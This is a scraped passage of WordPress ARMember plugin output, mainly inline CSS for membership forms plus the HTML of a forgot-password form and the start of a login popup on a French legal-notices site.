						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_gwtQbcQ1e7" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_gwtQbcQ1e7"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_gwtQbcQ1e7"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_HMx4x_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769080760" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="46ae75d944" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_MGrXBwM55b" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_4FR6KHvGzS" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_4FR6KHvGzS" data-random-id="102_4FR6KHvGzS"  data-submission-key="xb4hx7z7" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_4FR6KHvGzS' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_4FR6KHvGzS' value='621f27b945' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
